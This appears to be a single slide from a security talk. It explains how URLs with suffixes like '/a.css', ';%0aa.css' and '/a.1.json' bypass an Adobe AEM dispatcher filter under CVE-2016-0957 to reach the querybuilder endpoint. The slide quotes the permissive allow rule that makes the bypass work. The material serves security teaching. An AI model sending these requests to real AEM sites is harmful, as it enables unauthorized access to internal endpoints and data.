 Using CVE-2016-0957
https://aemsite/bin/querybuilder.json/a.css
https://aemsite/bin/querybuilder.json/a.css
/0041 { /type "allow" /url "*.css" } # enable css
Last rule that matches the request is applied and has allow type!
ahttps://aemsite/bin/querybuilder.json/a.png
https://aemsite/bin/querybuilder.json;%0aa.css
https://aemsite/bin/querybuilder.json/a.1.json
Allowed
23/110
 